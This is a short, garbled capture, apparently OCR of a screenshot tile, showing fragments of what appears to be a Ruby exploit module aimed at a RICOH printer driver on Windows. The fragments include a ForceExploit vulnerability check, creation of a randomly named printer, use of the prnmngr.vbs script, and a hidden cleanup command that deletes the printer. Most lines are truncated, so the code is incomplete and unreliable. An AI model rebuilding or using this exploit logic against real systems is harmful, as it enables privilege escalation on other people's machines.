
lnerable, 'Target is not vulnerable. Set ForceExploit to 
rand_text_alpha(5..9)

s\\System32\\Printing_Admin_Scripts\\en-US\\prnmngr.vbs"

plit('\\')

index('RICOH_DRV') + 1

_name_idx]

nter #{@printer_name}")

@script_path}\" -d -p \"#{@printer_name}\""

(delete_cmd, nil, { 'Hidden' => true })
